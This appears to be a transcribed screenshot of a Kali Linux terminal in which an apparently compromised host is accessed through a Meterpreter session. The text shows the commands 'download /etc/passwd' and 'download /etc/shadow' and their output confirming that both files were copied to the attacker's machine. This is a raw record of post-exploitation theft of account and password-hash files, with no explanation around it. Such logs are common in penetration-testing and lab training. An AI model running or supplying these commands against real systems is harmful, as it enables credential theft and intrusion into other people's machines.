 Applications Places Terminal Mon 04:17
root@kali: ~
File Edit View Search Terminal Help
meterpreter > download /etc/passwd
[*] Downloading: /etc/passwd -> passwd
[*] Downloaded 2.31 KiB of 2.31 KiB (100.0%): /etc/passwd -> passwd
[*] download   : /etc/passwd -> passwd
meterpreter > download /etc/shadow
[*] Downloading: /etc/shadow -> shadow
[*] Downloaded 1.27 KiB of 1.27 KiB (100.0%): /etc/shadow -> shadow
[*] download   : /etc/shadow -> shadow
meterpreter >